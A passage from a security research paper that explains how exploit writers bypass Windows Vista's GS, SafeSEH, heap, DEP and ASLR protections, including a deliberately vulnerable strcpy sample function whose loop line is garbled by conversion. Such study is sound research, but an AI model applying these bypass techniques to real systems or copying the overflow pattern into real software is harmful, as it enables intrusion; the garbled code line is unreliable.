Perhaps the most critical limitations of GS is that it does not protect exception handler records on the stack. A buffer overflow can be used to overwrite an exception handler record of the vulnerable function or any other function up the call stack. If the attacker can trigger an exception before the GS cookie check, the overwritten exception handler record will allow them to gain control of the execution.Consider the following sample function:

```
int gs4(char* src, int len)
{
    char buf[8];
    int i, slashes;
     // Buffer overflow
     strcpy(buf, src);
     // Count the slashes in the buffer, using the len argument to end the loop
    for (i = 0, slashes = 0; i < len; i++)
        if (buf[i] == '\\ \iota slashes++;
    return slashes;
}
```
The compiler does not consider  $l_{en}$  to be a vulnerable argument because it is not a pointer or a string buffer. Consequently the len argument is stored above the string buffer and can be overwritten by the attacker. If it is overwritten with a large value, the loop that counts the slashes will reach the end of the stack and trigger an access violation exception.

Another good way to trigger an exception before the function returns is to overwrite the stack with a large amount of data. When the strcpy or memcpy function hits the end of the stack, we'll get an access violation exception.

The exception dispatcher in NTDLL.DLL will call the exception handler specified in the overwritten exception handler record on the stack. Since the attacker controls this function pointer, it can be used to gain control of the execution. In practice, using this technique requires bypassing the SafeSEH protection, the weaknesses of which are discussed in the next section.

## **SafeSEH**

## **SEH handlers on the heap**

In processes with DEP disabled the exception dispatcher allows SEH handlers to be located on any non-image page except for the stack. This means that we can put our shellcode on the heap and use an overwritten exception handler record to jump to it, rendering the SafeSEH protection completely ineffective. Since the process does not have DEP, we don't even have to worry about the heap being executable.

## **DLLs without SafeSEH**

If the process has any modules linked without the /SafeSEH option, we can use an overwritten exception handler record to jump to any code in one of these modules. This technique was used to exploit the Microsoft DNS RPC Service vulnerability [\(MS07-029\)](http://www.microsoft.com/technet/security/Bulletin/ms07-029.mspx) on Windows Server 2003. The vulnerable process had loaded ATL.DLL, which did not have a valid SafeSEH table. Any code in this DLL could be used as a target after a SEH overwrite.## **Heap protection**

## **Unsafe unlinking of the lookaside**

The one critical omission in the safe unlinking protection in XP SP2 are the lookaside lists. These are single linked lists that keep track of free blocks of sizes less than 1024 bytes. When a free block is allocated from the lookaside, it is removed from the linked list and its flink pointer is written to the head of the list. At this point there is no verification that the flink pointer is valid. The next allocation for a chunk of the same size will return the flink pointer as the new allocated block.

If an attacker can overwrite the header of a free block on the lookaside list, they can replace the flink pointer with any address and write an arbitrary number of bytes there after the next allocation returns that address. This attack was first described by Matt Conover in his XP SP2 [Heap Exploitation](http://www.cybertech.net/~sh0ksh0k/projects/winheap/XPSP2%20Heap%20Exploitation.ppt) presentation.

In Windows Vista the lookaside lists were replaced by the Low-Fragmentation Heap, which does not suffer from this weakness.

## **Inconsistent heap state after a failed unlinking operation**

A more complicated heap exploitation technique presented by Brett Moore in [Exploiting](http://www.insomniasec.com/publications/Exploiting_Freelist%5B0%5D_On_XPSP2.zip)  [Freelist\[0\] on XP SP2](http://www.insomniasec.com/publications/Exploiting_Freelist%5B0%5D_On_XPSP2.zip) and further expanded in [Heaps About Heaps.](http://www.insomniasec.com/publications/Heaps_About_Heaps.rar) This technique takes advantage of the fact that even when the safe unlinking check detects memory corruption, the process is not terminated and the heap is left in a potentially inconsistent state. This can be exploited by further heap operations and gives the attacker the ability to overwrite arbitrary locations in memory.

Windows Vista allows the application to request that the heap allocator terminate the process as soon as heap corruption is detected. This behavior is not enabled by default, but can be turned on by setting the HeapEnableTerminationOnCorruption flag with the [HeapSetInformation](http://blogs.msdn.com/michael_howard/archive/2008/02/18/faq-about-heapsetinformation-in-windows-vista-and-heap-based-buffer-overruns.aspx) function.

## **Overwriting application data**

The heap implementation on Windows Vista is sufficiently hardened so that generic exploitation of the heap allocator is no longer feasible. To exploit heap overflows, an attacker has to overwrite application data on the heap, such as function, vtable or object pointers. If the program uses an overwritten pointer, the attacker will be able to take control of the execution.

The main difficulty with overwriting application data is how to ensure that the block following the one we overwrite contains the type of data that we want to overwrite. The solution to this lies in taking advantage of the determinism of the heap allocator to control the layout of the heap. An example of this is the [Heap Feng Shui](http://www.determina.com/security.research/presentations/bh-eu07/bh-eu07-sotirov-paper.html) technique for browser exploitation developed by one of the authors of this paper.## **DEP**

DEP provides a significant barrier for executing arbitrary code, because generally the attacker isn't able to return to code they have inserted into the process. Still, several alternative options are available to the attacker, depending on the nature of the vulnerability being exploited. This section discusses some of those alternatives.

## **Incompatible applications**

When Vista is running with the default OptIn policy, executables not linked with the /NXcompat option will not have DEP enabled. At the time of writing, the most popular browsers, Internet Explorer 7 and Firefox 2, are not linked with /NXcompat and will not have DEP. This is going to change in the upcoming Internet Explorer 8 release. Firefox version 3 also ships with DEP enabled by default.

## **RWX mappings**

DEP is only an effective mechanism if there is no opportunity for the attacker to write data to memory locations that are also marked as executable. In some cases, however, it is possible for pages to be mapped both writable and executable and therefore create an attractive target for the attacker to write to. One very prominent example of such a scenario is the Sun Java Virtual Machine (JVM). When allocating memory for Java objects and other data, the page permissions for the allocation are specified as readable, writable, and executable. Therefore, it is possible to perform heap spraying attacks using Java applets in a simiar fashion to the standard JavaScript heap spraying technique, with the added bonus that all of the data being sprayed over memory will be executable.

## **Code reuse**

A well known exploitation technique when faced with bypassing DEP is to return into the text section of an image that has already been mapped. Usually it is possible for an attacker to find some useful code that can be utilized to perform some action to undermine the security of the application (and often gain full arbitrary execution). Some common targets might include:

- Returning to a page mapping/protection routine In this scenario, the attacker uses system APIs to mark writable pages in the process as executable. Typically this style of attack is available when the attacker is able to control the stack, and thus setup the required arguments and return into the function that modifies the page protections and then subsequently returns to the page that was just modified.
- System command/process creation routines This scenario involves executing a command or invoking a new application, usually one that the attacker has supplied. Again, this requires the attacker being able to setup the stack correctly.
- Security policy violations Here, the attacker attempts to subvert the security policy of the browser or one of its components by modifying a data structure that governs what actions can and cannot be performed by the user in this context. An example of such an attack was demonstrated by one of the authors in a recent [paper](http://documents.iss.net/whitepapers/IBM_X-Force_WP_final.pdf) discussing exploitation of the Flash ActionScript Virtual Machine.These are just a few of the many possible scenarios that might be available to the attacker. Although these types of attacks are effective against DEP in isolation, performing these attacks in an environment where both DEP and ASLR are in effect (such as in the Vista environment that is the subject of this paper) can prove to be difficult. Combining techniques for bypassing DEP as well as ASLR will be discussed in Part 3 of this paper.

## **ASLR**

Vista's ASLR implementation complicates exploitation by reducing the attacker's knowledge of where key data structures will be located in memory. However, there are a few strategies that may be employed by the attacker to help exploit memory corruption vulnerabilities that they have uncovered. These techniques will be discussed here.

## **Statically positioned DLLs and executables**

ASLR is only fully effective if everything in the process address space is randomized. If some code or data remains at constant locations in memory, it become an appealing target when building exploits. The first and perhaps most obvious technique is to look for images that are mapped at their preferred image base in the address space. As detailed earlier in this paper, in the default configuration on Vista, only executables and DLLs that have the IMAGE\_DLL\_CHARACTERISTICS\_DYNAMIC\_BASE flag set in the optional header will be randomized. In order for this flag to be set, the binaries must be built with Visual Studio 2005 SP1 and have the /DynamicBase option passed to the linker. Microsoft are quite diligent about doing so in the binaries shipped with the Vista operating system and most of their other products. However, Independent Software Vendors (ISVs) have been slower to adopt this option and as a result, many third-party binaries on a typical desktop are not protected by ASLR.

This style of attack is particularly attractive when targeting browsers, due to their plugin architecture. When a user visits a potentially malicious web page, there are quite a lot of opportunities to load a wide range of DLLs by employing techniques such as:

- Instantiating ActiveX controls or plugins that the user is likely to have installed.
- Utilizing specific features of the browser or its extensions that result in DLL loading such as using specific scripting languages, or using specific features of these languages.
- Specifying URL schemes that require protocol handlers that load in-process within the browser to deal with those special URLs.
- Supplying input data that results in library loading to do some sort of special handling of a specific Content-Type.
- Requiring associated metadata handling, such as dealing with security signatures/hashes within a mobile code package.
- Requiring user authentication with an authentication mechanism that has its own library.
- Embedding media of various types that require loading of specific libraries to parse the data (such as an image parser or a video codec).

## **Practically static objects**

A slight variation of statically located objects is when data objects do not have a fixed location per se, but they can effectively be relied upon to exist in a certain region of memory. This situation is often a potential issue when a growable object exists in memory that can be grown to an arbitrarily large size by the user. This technique has been very popular in the last few years when dealing with heaps that exist in the process address space. Commonly referred to as "heapspraying" or "growing the heap", this technique essentially involves exhausting the regular space available and forcing the heap to grow to be much larger. Providing that allocations are somewhat linear and the the virtual address space is limited (such as in 32-bit processes on x86), it is possible to guess where some of that data will be mapped.

For example, the heap randomization on Windows Vista shifts the base of the heap by up to 2MB. If the attacker can allocate more than 2MB of data on the heap, they will be able to guess a valid pointer into their data, regardless of the heap randomization.

## **Partial overwrites**

A partial overwrite is a memory corruption technique where only the least significant 1 or 2 bytes of the pointer are modified. Performing overwrites of this nature can be effective in an ASLR environment, since the attacker is not required to know the real address of an object in memory, but rather just the relative location of the new target from what the pointer pointed to originally. Since all image randomization in Vista is performed only on the high bytes of an image address, the low two bytes will be the same regardless of where in memory the image is loaded.

This style of attack is a well-known and often utilized technique among security researchers and hackers, and has been in wide use for quite some time. It tends to be a particularly effective technique on little-endian platforms, since contiguous memory overwrites (such as standard buffer overflows) will corrupt the least significant bytes before the more significant bytes. One of the most well-known scenarios where this has been used in the past is when a single-byte ("offby-one") buffer overflow is discovered in an application that is writing to a stack buffer. This particular scenario is quite unlikely to be exploitable in many cases now due to security enhancements in compiler technology such as the /GS protection in the Visual Studio compiler. In practice, the ability to perform partial ovewrite attacks is very dependent on the nature of the vulnerability - what is being overwritten, whether the attacker has precise control over how many bytes can be overwritten, whether the overwrite is contiguous, and what pointers are available to corrupt.

## **Memory information leaks**

Finally, there are information leaks. An information leak vulnerability is one that allows the attacker to glean some useful information about the memory layout or some useful state information about the target process. In the context of bypassing ASLR, ideally the attacker will want to obtain a pointer value. These are immensely useful for the following reasons:

- A pointer can be used to determine where an object is mapped in memory. For example, a pointer to a stack gives away at least a portion of where a thread stack is in memory. Also, a pointer to a static variable will betray the image base of a particular DLL or executable.
- Additional information can be inferred from such a pointer. For example, a frame pointer to a stack frame not only tells the attacker where a thread stack resides, but if the attacker knows what function the stack frame is for, they are able to determine a great deal more about that thread's stack. They will know what data elements surround that frame pointer, as well as those from previous stack frames. For a data section pointer, they are able to determine where that image resides in memory, not just where a single data element is. Heap pointers will be useful in pinpointing exactly where a specific data block was allocated, which could be useful for an application-specific attack.In the context of Vista's ASLR, information leaks have an additional advantage. If an attacker is able to learn the location of an image in memory, then it follows that they will know the location of that DLL in not just that process, but for all processes running on the target system. Recall that a DLL's position in memory is initially determined by searching the \_MiImageBitMap variable for an appropriate location, and this bitmap is used for all processes. So, finding a DLL in one process effectively allows you to locate it in all 